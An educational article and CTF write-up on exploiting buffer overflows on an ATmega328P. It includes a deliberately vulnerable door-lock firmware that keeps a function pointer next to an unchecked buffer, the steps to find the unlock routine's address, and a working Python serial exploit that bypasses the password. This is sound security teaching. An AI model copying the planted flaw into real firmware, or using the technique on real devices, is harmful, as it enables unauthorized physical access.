Abstract

Buffer overflow vulnerabilities remain highly relevant in embedded systems, where the absence of operating system abstractions and modern memory protection mechanisms creates conditions fundamentally different from traditional software exploitation. Unlike general purpose platforms, where mitigations such as ASLR, stack canaries, and DEP significantly raise the bar, microcontrollers typically execute bare-metal firmware with fixed memory layouts, predictable control-flow structures, and writable regions that directly influence program behaviour. These characteristics make memory corruption bugs both more accessible as teaching tools and uniquely challenging in practice.



This article examines buffer overflow exploitation on microcontrollers through a reproducible case study targeting an ATmega328P-based firmware sample. Although the example focuses on AVR, the principles apply broadly across small embedded architectures. We demonstrate how overflowing a buffer can modify control-flow relevant data structures in RAM and redirect execution toward existing functionality in flash, highlighting that in embedded systems the attacker’s objective is rarely “obtaining a shell.” Instead, the impact is tightly coupled to the device’s operational purpose: triggering restricted routines, bypassing authorization mechanisms, manipulating sensor outputs, or hijacking physical behaviours.

We also outline a practical methodology for exploit development in constrained environments, framed by four central questions: whether source code is available, whether firmware can be extracted for analysis, whether an ELF or symbol information exists, and whether hardware debugging interfaces (e.g., JTAG, SWD) can be used to observe runtime state. This approach provides a systematic way to understand memory layout, derive offsets, locate control-flow targets, and craft proof-of-concept exploits. The paper concludes with key educational insights and defensive strategies relevant to modern embedded firmware development.

Introduction

Memory corruption vulnerabilities have been studied for decades, yet they continue to surface in modern embedded devices. While desktop and server environments have evolved to include layers of protective mechanisms such as ASLR, DEP, stack canaries, Shadow Stack, and other compiler-assisted protections, microcontrollers usually operate without any operating system at all. As a result, firmware on small embedded platforms runs in a predictable memory environment with minimal runtime safeguards. This creates a unique security landscape where classical buffer overflows remain possible, often easier to exploit in some respects and significantly more constrained in others.

Despite the common belief that small microcontrollers are too limited or too simple to be attack targets, real-world incidents consistently show that embedded systems are a critical component of larger security ecosystems. Industrial controllers, IoT sensors, access control hardware, robotics, and consumer electronics all depend on firmware that may process untrusted input through serial interfaces, radio protocols, network stacks, or peripheral buses. In these environments, vulnerabilities in firmware can provide a direct path to altering device behavior or bypassing built-in safeguards.

Microcontrollers serve as the operational core of a wide range of IoT and operational technology (OT) systems that govern physical processes rather than purely informational workloads. These devices are responsible for executing sensitive and safety-critical actions, including the control of robotic systems, motors, rotors, conveyor belts, access locks, safes, industrial machinery, and protective interlock mechanisms. In such environments, firmware is designed to operate deterministically within tightly defined parameters to ensure predictable and safe behavior.

When vulnerabilities in embedded firmware are exploited, the impact extends beyond data integrity or system availability. An attacker capable of manipulating device logic or input validation may alter physical behavior in ways that were never anticipated by system designers. Examples include modifying the speed or direction of industrial machinery, interfering with robotic motion, disabling or bypassing safety controls, or falsifying sensor readings used for operational decision-making. In more severe scenarios, monitoring systems may be subverted to present operators with manipulated or misleading telemetry, obscuring dangerous conditions and delaying corrective action. Consequently, exploitation of microcontroller-level vulnerabilities transforms what is traditionally considered an information security issue into a direct threat to human safety, environmental protection, and critical infrastructure integrity, due to the physical impact that these have. In industrial, medical, and critical-infrastructure contexts, such compromises can place personnel, facilities, and surrounding communities at risk.

The scale of this exposure is substantial. As of 2025, there are an estimated ~20 billion connected IoT and OT devices worldwide, including industrial controllers, sensors, and embedded systems. By comparison, the installed base of personal computers (desktops and laptops) is approximately 2+ billion units, and the global number of physical servers is estimated between 78–107 million. This disparity underscores that embedded devices vastly outnumber traditional computing platforms, making the aggregate attack surface enormous and rapidly expanding. The combination of ubiquitous deployment and direct control over physical processes magnifies the potential consequences of exploitation, elevating embedded firmware security from a conventional cybersecurity concern to a critical safety imperative.

The goals of an attacker in an embedded environment are fundamentally different from traditional exploitation scenarios. On desktop systems, buffer overflows are commonly leveraged to obtain a shell or execute arbitrary commands. A large amount of embedded systems have no concept of a shell, no userspace, and no system-call interface to invoke. Instead, the attacker’s objectives are tied directly to the purpose of the device itself. For example, exploitation may grant access to a restricted function that normally requires authentication, modify a control signal, disable a safety interlock, or trigger a privileged hardware operation. The real impact of an exploit is therefore defined by the device’s operational role rather than by general-purpose code execution capabilities.

Exploitation on microcontrollers also introduces challenges that are less common in general-purpose computing. Limited debugging interfaces, diverse toolchains, manufacturer-specific memory layouts, and the absence of standard runtime features require a more investigative and device-specific workflow. The methodology typically begins with a set of foundational questions: is the firmware source code available, can the binary be extracted for analysis, does symbol information exist in an ELF file, and can a hardware debugger such as JTAG or SWD be used to observe execution state. Each of these factors significantly influences how memory structures can be analysed, how offsets are discovered, and how control flow can be influenced.

This article explores these concepts through a reproducible educational challenge designed for the ATmega328P, but the underlying principles extend to many microcontroller architectures. By examining how buffer overflows behave in a bare-metal environment and analysing how attacker-controlled input can modify critical data in RAM, the paper aims to provide a clear, methodical understanding of embedded memory exploitation. The goal is not only to demonstrate how such vulnerabilities occur but also to highlight the reasoning process, architectural constraints, and unique attack goals that characterize exploitation in embedded systems.

Memory Corruption in Embedded Systems

Memory corruption vulnerabilities occur when software or firmware improperly manages access to memory, leading to unintended modification or exposure of critical data. Programs and firmware organize memory into distinct regions, most notably the stack, which stores function-local variables, return addresses, and control information, and the heap, which is used for dynamic memory allocation. Memory is accessed through pointers, which hold addresses of variables or data structures. If a pointer references an invalid or out-of-bounds memory location, or if a buffer operation writes beyond allocated boundaries, it can overwrite other memory areas, including control structures, configuration data, or critical firmware state. Such corruption can arise from logic errors, unchecked input, improper use of standard library functions, or unsafe low-level operations common in embedded systems.

Traditional C Application: Classic Buffer Overflow

Vulnerable Example

#include <stdio.h>

void vulnerable() {

char buf[16];

printf(“Enter input: “);

gets(buf); // unsafe and unbounded

printf(“You entered: %s\n”, buf);

}

int main() {

vulnerable();

return 0;

}

This example demonstrates a textbook buffer overflow. The function gets() copies input of arbitrary length into a fixed size buffer with no bounds checking. A developer mistake like this clearly creates a memory corruption vulnerability. However, exploiting such a flaw on a modern desktop system is far more challenging than it used to be. Protections such as stack canaries, address space layout randomization, non executable memory regions, and shadow stacks must all be bypassed before an exploit can succeed, even though the underlying vulnerability still exists.

Safer Version with Explicit Bounds

#include <stdio.h>

void safe() {

char buf[16];

printf(“Enter input: “);

fgets(buf, sizeof(buf), stdin); // explicitly limits number of bytes read

printf(“You entered: %s\n”, buf);

}

int main() {

safe();

return 0;

}

A more responsible approach in traditional C is to explicitly specify how many bytes can be written to a buffer. Using functions like fgets() with the buffer size ensures that no more than the intended amount of data is stored. This kind of mitigation relies on the discipline of the developer and works cleanly because desktop programs usually interact with input as text streams rather than raw bytes.

Embedded Reality: Manual Peripheral Input Handling

The following snippet shows how embedded vulnerabilities commonly emerge. Incoming UART bytes are appended into a buffer with no boundary checks on the index. In this particular example, the buffer sits next to a function pointer inside a structure.

while (Serial.available()) {

static int offset = 0;

int c = Serial.read();

if (c == ‘\n’) {

v.buf[offset] = 0;

v.fp(); // calls the function pointer in RAM

offset = 0;

break;

}

v.buf[offset++] = (uint8_t)c; // no bounds check

}

Writing past the end of the buffer unintentionally overwrites the function pointer. When the firmware later calls this pointer, control flow may redirect based on the corrupted value. This vulnerability does not come from using unsafe standard library functions but from the manual handling of peripheral data combined with fixed memory layouts.

Microcontroller Architecture and Execution Model

Microcontrollers differ from general purpose computers not only in scale but also in how they execute firmware, structure memory, and interact with external inputs. These architectural traits strongly influence how vulnerabilities form and how an attacker can control program behavior. Understanding this environment provides the foundation for analyzing the vulnerable firmware used in the example challenge.

Memory Regions and Deterministic Layout

Microcontrollers typically contain a small set of well defined memory regions with fixed addresses. Although the exact arrangement varies across platforms, it commonly includes:

- Program memory (flash) for executable code

- SRAM for global variables, stack frames, and runtime data

- EEPROM for persistent settings

- Peripheral registers mapped to specific address ranges

These regions are fixed by the hardware and do not change between executions. There is no virtual memory layer, no paging, and no dynamic relocation. This makes reverse engineering and debugging more predictable, but it also means any memory corruption bug has deterministic, repeatable effects.

Microcontrollers are generally classified according to their memory architecture, most commonly as Harvard or Von Neumann (also called Princeton) designs. In Harvard architectures, program memory and data memory are physically and logically separated, enabling the processor to fetch instructions and access data simultaneously. This separation improves determinism and performance and is widely used in safety-critical and resource-constrained embedded systems. Von Neumann architectures, by contrast, use a single, unified memory space for both instructions and data, meaning that instruction fetches and data accesses share the same bus. Microcontrollers in both categories rely on stack and heap memory regions, with the stack storing function-local variables and return addresses, and the heap used for dynamically allocated data. Memory is accessed via pointers, and improper bounds checking or pointer misuse can lead to stack or heap corruption, overwriting critical firmware data or control flow structures and creating exploitable vulnerabilities.

The memory architecture directly influences how these vulnerabilities can be exploited. On Harvard-based microcontrollers, the stack resides in non-executable memory, preventing traditional code-injection attacks; attackers cannot place arbitrary shellcode on the stack. Instead, exploitation relies on reusing existing functions or instruction sequences within firmware, akin to return-oriented programming (ROP) techniques. In Von Neumann or certain RISC-based microcontrollers with executable stack or unified memory, an attacker may be able to inject and execute custom shellcode directly. The example presented in this paper is conducted on a Harvard-architecture microcontroller, demonstrating function reuse and control-flow manipulation rather than direct code injection, reflecting the constraints imposed by this memory separation.

Stack Behavior and Global Data Placement

In systems without an operating system, the stack and global variable areas are extremely simple. Global variables are placed by the linker into .data and .bss at fixed locations. The stack is created in SRAM at startup and grows in one direction without guard pages, stack canaries, or other safety features unless the toolchain explicitly inserts them.

Since nothing randomizes or rearranges memory between runs, the layout remains stable. A vulnerable buffer, a function pointer, or a control variable will always appear at the same location, simplifying both exploitation and instructional analysis.

Function Pointers and Calling Conventions

Calling conventions and function pointer formats depend heavily on the microcontroller family. For example:

- Some architectures use 16 bit program counters.

- Others use full 32 bit addresses with alignment requirements.

These differences matter because a corrupted function pointer must still point to a valid instruction boundary and follow the architecture’s addressing rules. When analyzing a memory overwrite vulnerability, knowing exactly how the firmware stores and interprets function pointers is critical to understanding how an attacker can redirect control flow.

Peripheral Driven Input Handling

In embedded systems, input rarely comes from streams like stdin. Instead, data arrives through peripherals such as UART, SPI, I2C, USB endpoints, or radio modules. The firmware is responsible for:

- Reading raw bytes from hardware registers

- Maintaining buffers

- Parsing protocol messages

- Ensuring boundaries and state transitions

A missing bounds check in any of these low-level handlers can directly corrupt adjacent memory structures. This is the core difference from desktop applications: vulnerabilities originate from peripheral logic rather than from unsafe standard library calls.

Absence of Operating System Level Protection

Most microcontrollers execute firmware directly on bare metal. There is typically:

- No process isolation

- No address space randomization

- No memory segmentation

- No non executable regions

- No shadow stack

- No privilege separation

The CPU simply begins executing from a reset vector and continues through the firmware. As a result, corruption of a function pointer, return address, or global variable often results in direct and immediate control flow redirection.

Looking at a Vulnerable Example

To demonstrate how a simple memory-safety mistake can lead to loss of control-flow integrity on a microcontroller, this section introduces a deliberately vulnerable Arduino Uno firmware used as part of the research CTF. The code implements a small “door lock” simulation: a user is prompted to enter a password, and if the password is correct, the device calls an unlock routine. Otherwise, it remains locked and reprints the prompt.

From a security perspective, the critical detail is how input is handled. The firmware reads bytes from the serial interface and writes them directly into a 20-byte buffer that sits immediately before the function pointer used to select the door state. Because no bounds checking is performed, an attacker who writes more than 20 bytes can overwrite the function pointer with arbitrary data. As soon as the device processes a newline, it calls that overwritten pointer.

This example demonstrates the broader theme of memory corruption in embedded systems: even simple programs can contain dangerous vulnerabilities when untrusted data is copied into fixed-size memory without length validation.

The complete vulnerable firmware is shown below:

#include <Arduino.h>

#include <stdint.h>

#include <string.h>

const char passwd[] = “OpenSesame”;

void door_Unlock() {

Serial.print(F(“[+] Unlocked … “));

Serial.println(F(“TS{avr_buffer_overflow_success}”));

pinMode(LED_BUILTIN, OUTPUT);

for (;;) {

digitalWrite(LED_BUILTIN, HIGH);

delay(200);

digitalWrite(LED_BUILTIN, LOW);

delay(200);

}

}

void door_locked() {

Serial.println(F(“[-] Locked”));

Serial.print(“Enter Password: “);

}

struct __attribute__((packed)) Vulnerable {

char buf[20];

void (*fp)(void);

};

static Vulnerable v;

void setup() {

Serial.begin(115200);

while (!Serial) { delay(10); }

v.fp = door_locked;

Serial.println();

Serial.println(F(“+++++++++[The Door Is Locked]+++++++++”));

Serial.print(“Enter Password: “);

}

void loop() {

static int offset = 0;

while (Serial.available() > 0) {

int c = Serial.read();

if (c < 0) break;

if (c == ‘\r’) continue;

if (c == ‘\n’) {

if(strcmp(v.buf, passwd) == 0) {

v.fp = door_Unlock;

}

((uint8_t*)&v.buf)[offset] = 0;

v.fp();

offset = 0;

break;

}

((uint8_t*)&v.buf)[offset] = (uint8_t)c;

offset++;

if (offset > 256) offset = 256;

}

delay(10);

}

Uploading the Vulnerable Firmware

The firmware can be compiled and uploaded using arduino-cli, which eliminates the need for the graphical IDE. To compile the sketch (placed in a directory such as door/):

arduino-cli compile –fqbn arduino:avr:uno –output-dir build .

Then upload it to the Arduino Uno:

arduino-cli upload -p /dev/ttyACM0 –fqbn arduino:avr:uno –input-dir build .

After reset, the device immediately prints the banner and begins waiting for user input over the serial interface.

Attacker Assumptions

In the challenge scenario, the attacker does not know the password (OpenSesame). Instead of guessing or brute-forcing it, the attacker takes advantage of the overflow vulnerability to bypass authentication entirely. By overflowing the buf field and overwriting the adjacent fp pointer with the address of door_Unlock(), the attacker forces the device to execute the unlock routine without ever providing the correct password.

This creates a realistic embedded-device scenario: the goal is not to spawn a shell (because most microcontrollers do not offer one) but rather to invoke privileged functionality that is normally gated behind some form of authorization. The example demonstrates how unsafe memory operations can allow an attacker to directly call such restricted functions.

Firmware Vulnerability Analysis

Once the firmware is compiled, one of the key tasks in analyzing any embedded vulnerability is understanding how the compiled binary arranges code and data. Unlike desktop systems, microcontrollers typically do not provide system APIs or symbol lookups at runtime, so attackers and researchers rely heavily on offline inspection of the firmware image.

When using arduino-cli, the compilation process produces an ELF file in the output directory. Following the example in the previous section, the ELF is located in the build/ folder:

build/door.ino.elf

This ELF file contains valuable information, including symbol names, function addresses, code layout, data layout, and relocation metadata. Because this research example is intentionally transparent and educational, the ELF contains full debugging symbols, making analysis straightforward.

Tooling Transforms the Microcontroller from “Black Box” to “Transparent Box”

The .elf file produced during compilation is far more valuable than the resulting .hex firmware. With tools like:

- avr-objdump

- avr-readelf

- avr-nm

you can:

- locate function addresses

- verify symbol visibility

- inspect .data, .bss, and .text ranges

- understand how GCC arranged variables

This reinforces the skill that exploit development starts with static analysis, even on microcontrollers.

Locating the Unlock Function in the ELF

To identify the exact location of the door_Unlock() function in flash memory, a researcher can use avr-objdump, the standard inspection tool included with the AVR GCC toolchain. From within the build/ directory:

avr-objdump -t door.ino.elf | grep door_Unlock

A typical output line resembles:

00000538 l F .text 0000006c _Z11door_Unlockv

This line provides several important pieces of information:

- 00000538 — The byte address in flash where the function starts.

- .text — The function resides in program memory.

- _Z11door_Unlockv — The mangled C++ symbol for door_Unlock().

This address is essential during exploit development because overwriting the function pointer requires placing the correct address into the overwritten memory.

Understanding AVR Function Pointer Representation

In computer and microcontroller architectures, memory can be byte-addressed or word-addressed, depending on how the address space is defined. In a byte-addressed system, each memory address refers to a single byte (typically 8 bits), which allows fine-grained access to data structures of varying sizes. In a word-addressed system, however, each address refers to a full word, where a word is a fixed number of bytes determined by the architecture (commonly 16 bits, or 2 bytes, in many microcontrollers). Because a word consists of two bytes, consecutive word addresses advance in increments of two bytes in physical memory. As a result, converting a byte address to a word address simply requires dividing the byte address by the number of bytes per word. When the word size is 2 bytes, this division is equivalent to a one-bit right shift, which yields the relationship byte_address >> 1 = word_address.

On the ATmega328P, function pointers do not store the full byte address. Instead, they store the word address of the target function. AVR program memory is word-addressable, so all instruction locations are referenced in units of two bytes.

Converting the symbol address to a function pointer value is straightforward:

0x0538 (byte address) >> 1 = 0x029C (word address)

This is the numeric value that must appear in v.fp to cause the firmware to jump to the unlock function.

Understanding this conversion step is crucial, an attacker who assumes byte addressing would overwrite the function pointer with an invalid target and crash the program. Identifying the correct word address allows the exploit to reliably trigger the privileged routine.

Mapping the Data Structure in SRAM

From the source code, we know that the RAM layout of the Vulnerable struct is:

offset 0x00–0x13 : buf[20]

offset 0x14–0x15 : fp (16-bit function pointer)

Because this object is declared as a global:

static Vulnerable v;

it resides in the .data or .bss section of SRAM. The firmware does not relocate this block at runtime, so the generated ELF contains its static location.

Why This Analysis Matters

Firmware inspection is a central part of embedded vulnerability research. When developing a proof-of-concept exploit, the researcher must determine:

- where the vulnerable buffer resides,

- what memory region lies after it,

- what must be overwritten to alter program control flow,

- and what numeric representation the target pointer must take.

Methodology for Developing a Proof-of-Concept Exploit

Once the firmware has been analyzed and the attacker understands where the vulnerability is located, the next step is constructing a reliable exploit. Since this article focuses on the Arduino Uno environment, the methodology reflects both the simplicity and the architectural constraints of the ATmega328P. However, the workflow generalizes well to other microcontrollers.

The exploitation process can be broken down into several predictable and repeatable steps.

Obtain the Function Address From the ELF File

After compiling the firmware with:

arduino-cli compile –fqbn arduino:avr:uno –output-dir build .

the ELF file is in build/door.ino.elf.

The attacker extracts the address of the restricted function (door_Unlock) as:

avr-objdump -t build/door.ino.elf | grep door_Unlock

Example output:

00000538 l F .text 0000006c _Z11door_Unlockv

The value 0x0538 is the flash byte address of the function.

On ATmega328P, function pointers use word addresses, so:

0x0538 >> 1 = 0x029C

This final value 0x029C is the exact 16-bit number the attacker must write into RAM to overwrite v.fp.

Identify the Overwrite Offset

The vulnerable struct is:

struct __attribute__((packed)) Vulnerable { char buf[20]; void (*fp)(void);

};

Because the layout is packed, the buffer occupies the first 20 bytes, and the function pointer starts immediately afterwards. Therefore, the attacker must write:

- 20 filler bytes, followed by

- 2 bytes representing the encoded function pointer

This means the overwrite offset is always 20, independent of stack behavior or compiler optimizations.

In more complex firmware, the attacker would locate this offset through pattern techniques or SRAM inspection, but in this scenario the offset is fixed.

Construct the Payload

The payload follows a very simple structure:

[20 junk bytes][target FP little-endian][newline]

Little-endian representation of pointer 0x029C:

struct.pack(“<H”, 0x029C)

So the full payload becomes:

b”A”*20 + b”\x9C\x02″ + b”\n”

Sending this sequence overwrites the currently stored function pointer (initialized to door_locked) and replaces it with the attacker-chosen address door_Unlock.

Below is a fully functional PoC Exploit written in Python;

import serial,struct,time,sys

PORT=”/dev/ttyACM0″ # change if needed

BAUD=115200

# wait a bit to let board finish reboot after upload

time.sleep(0.8)

try:

s = serial.Serial(PORT, BAUD, timeout=1)

except Exception as e:

print(“Serial open failed:”, e); sys.exit(1)

time.sleep(0.2)

# show startup banner

print(“=== startup banner ===”)

print(s.read(2048).decode(errors=’ignore’))

payload = b”A”*20 + struct.pack(“<H”, 0x029C) + b”\n”

print(“Sending payload:”, payload.hex())

s.write(payload); s.flush()

# allow device to process and respond

time.sleep(0.6)

out = s.read(8192)

print(“=== device response ===”)

print(out.decode(errors=’ignore’))

s.close()

UART Interface and Its Role in Payload Transmission

In order to contextualize how the payload is transmitted in this proof of concept (PoC), it is necessary to introduce the Universal Asynchronous Receiver/Transmitter (UART) interface. UART is a fundamental serial communication mechanism widely used in embedded systems to exchange data between microcontrollers and peripheral devices. Communication is asynchronous, meaning no shared clock signal is required; instead, both endpoints operate at a preconfigured baud rate. Data is transmitted sequentially over a single line using a defined frame structure that includes start bits, configurable data bits, optional parity, and stop bits to ensure reliable synchronization. Due to its simplicity, minimal hardware requirements, and deterministic behavior, UART is commonly employed for firmware debugging, configuration, diagnostics, and runtime data exchange.

From a security and exploitation perspective, UART also represents a direct and often underestimated attack surface. Because UART provides low-level access to the microcontroller’s communication interface, input received over UART is frequently treated as trusted or minimally validated by firmware. In this PoC, the payload is delivered via UART and processed directly by firmware logic, illustrating how malformed or adversarial input can influence program execution. When input handling lacks proper bounds checking or validation, UART-based data streams can become a viable vector for triggering memory corruption vulnerabilities, enabling an attacker to manipulate control flow or device behavior. As such, UART serves not only as a communication channel but also as a realistic conduit for exploitation in embedded environments.

Educational Insights and Key Learnings

This hands-on AVR exploitation exercise provides more than just a demonstration of a buffer overflow. It highlights several fundamental concepts that apply broadly across embedded security, firmware analysis, and memory-corruption exploitation. Below are the most important lessons distilled from the challenge.

Memory Layout Matters

While the vulnerability appears trivial at the C source level, exploitation succeeds only because of the exact in-RAM layout of the Vulnerable struct:

char buf[20]; // contiguous memory void (*fp)(void); // immediately after buf

Buffer overflows in embedded systems often hinge on small, specific observations like:

- relative placement of fields

- compiler packing rules

- how function pointers are represented

- whether the object resides in SRAM, registers, or optimized away

Understanding memory layout is mandatory for realistic exploitation.

Embedded Architectures Remove Many Modern Safety Nets

Unlike desktop systems, an AVR microcontroller:

- has no MMU

- has no stack canaries

- has no ASLR

- has no DEP

- has no Virtual Memory

This makes classical vulnerabilities like function-pointer overwrites exploitable in ways that would be extremely difficult on modern OS-protected systems.

The absence of mitigations is not accidental, such microcontrollers prioritize determinism and low resource use over defensive security features.

Word Addressing and Calling Conventions Are Architecture-Specific

A common stumbling point for new embedded exploit developers is misunderstanding how the architecture encodes function pointers.

Key AVR-specific insights:

- AVR uses word addressing for function pointers

- Therefore: byte_address >> 1 = word address

- Endianness matters (little-endian for ATmega328P)

- Jump targets must align to architecture instruction boundaries

This exercise demonstrates that exploiting memory corruption requires fluency in the architecture’s execution model, not just C code.

Attackers Don’t Need the Password – Just Control Flow

The firmware is designed so that the password “OpenSesame” is unknown to the attacker.

Yet the exploit bypasses authentication entirely by redirecting execution flow to door_Unlock().

This illustrates:

- Authentication logic is irrelevant when control flow can be hijacked

- Security must be enforced before user-controlled memory is processed

- Function pointers are particularly dangerous when adjacent to user buffers

Understanding how software security breaks at the memory-corruption level is key to designing safer embedded systems.

Small Vulnerabilities Become Powerful Primitives

This project demonstrates that even a small, simple overflow:

- in a tiny 8-bit microcontroller

- in a few lines of code

- over a serial interface

…can escalate into full control of the device.

Real-world embedded systems (IoT, industrial controllers, automotive firmware) often contain more complex memory regions, larger buffers, and deeper parsing logic, which means more opportunities for attackers.

Defensive Programming Is a Requirement, Not an Option

The fix for this vulnerability is straightforward:

- enforce input bounds

- validate input before use

- consider safer buffer-write patterns that track maximum allowed size

But such mistakes remain incredibly common in embedded development.

This exercise emphasizes that secure firmware development is not about clever patches, it is about adopting safe design patterns from the beginning.

Conclusion

This research and accompanying CTF challenge demonstrate that memory-corruption vulnerabilities are not exclusive to desktop systems or networked applications. Even on simple 8-bit microcontrollers such as the ATmega328P, unsafe input handling can directly lead to control-flow hijacking, bypassing logical security controls, and ultimately violating the intended function of the device.

The example vulnerability required no shellcode, no ROP chains, and no operating-system bypass techniques. With no DEP, ASLR, stack canaries, or memory-protection units, the attacker’s task is greatly simplified: overflowing a buffer adjacent to a function pointer is enough to redirect execution to a privileged routine. In the CTF scenario, this meant bypassing the password-protection logic entirely and invoking door_Unlock() directly.

Industrial controllers, building automation modules, access-control systems, and consumer IoT devices often rely on bare-metal firmware with similar architectural characteristics. If user-controllable input flows into memory structures without strict bounds enforcement, the resulting vulnerabilities can yield consequences aligned directly with the physical purpose of the device: unauthorized access, safety-critical behavior changes, or operational disruption.

References

- https://ww1.microchip.com/downloads/en/DeviceDoc/Atmel-7810-Automotive-Microcontrollers-ATmega328P_Datasheet.pdf

- https://docs.arduino.cc/arduino-cli/

- https://medium.com/techmaker/stack-buffer-overflow-in-stm32-b73fa3f0bf23

- https://www.demandsage.com/number-of-iot-devices/

- https://www.statista.com/statistics/1183457/iot-connected-devices-worldwide/

- https://www.borderstep.org/wp-content/uploads/2024/06/Server-stock-data-EGG2024.pdf

- https://jorgep.com/blog/2025-global-pc-scale-and-distribution-worldwide

- https://embeddedhardwaredesign.com/microcontroller-types-explained-with-examples

- https://en.wikipedia.org/wiki/Harvard_architecture

- https://en.wikipedia.org/wiki/Von_Neumann_architecture

- https://en.wikipedia.org/wiki/Byte_addressing